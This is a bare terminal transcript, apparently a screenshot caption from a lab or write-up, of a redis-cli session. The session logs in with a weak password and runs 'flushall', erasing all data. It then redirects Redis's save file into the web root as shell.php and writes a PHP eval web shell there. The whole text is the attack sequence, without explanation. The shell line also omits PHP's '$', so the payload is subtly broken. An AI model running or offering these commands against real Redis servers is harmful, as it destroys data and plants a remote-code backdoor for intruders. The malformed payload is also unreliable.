 a1@1:~$ redis-cli -h 127.0.0.1 -p 4444
127.0.0.1:4444> info
NOAUTH Authentication required.
127.0.0.1:4444> auth P@ssw0rd
OK
127.0.0.1:4444> flushall
OK
127.0.0.1:4444> config set dir /var/www/html
OK
127.0.0.1:4444> config set dbfilename shell.php
OK
127.0.0.1:4444> set x "\n<?php eval(@_GET[1]);?>\n"
OK
127.0.0.1:4444> save
OK
127.0.0.1:4444>